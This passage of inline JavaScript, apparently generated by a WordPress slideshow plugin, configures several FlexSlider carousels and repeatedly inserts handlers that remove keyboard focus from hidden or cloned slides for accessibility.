                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
